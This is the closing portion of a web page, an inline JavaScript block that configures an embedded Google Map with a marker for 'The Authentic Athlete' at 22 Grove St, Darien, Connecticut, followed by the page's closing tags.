<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>
